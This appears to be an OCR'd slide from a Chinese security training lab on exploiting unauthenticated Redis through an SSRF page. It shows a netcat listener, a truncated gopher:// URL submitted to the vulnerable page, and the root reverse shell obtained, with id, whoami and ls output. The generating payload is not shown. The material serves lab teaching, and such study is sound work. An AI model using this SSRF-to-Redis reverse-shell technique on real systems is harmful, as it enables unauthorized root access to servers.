 ◆ 实验： Redis未授权访问
➢ 实验过程
永信至诚
4. 使用 nc 监听本地 1234 端口
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
5. 利用存在ssrf漏洞的页面，运行python文件生成的payload
• 成功获取到反弹shell
ssrf
URL: gopher://192.168.152.180:
Submit
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.152.180: inverse host lookup failed: Unknown host
connect to [192.168.152.130] from (UNKNOWN) [192.168.152.180] 5455
bash: no job control in this shell
[root@localhost ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@localhost ~]# whoami
whoami
root
[root@localhost ~]# ls
ls
anaconda-ks.cfg
redis.sh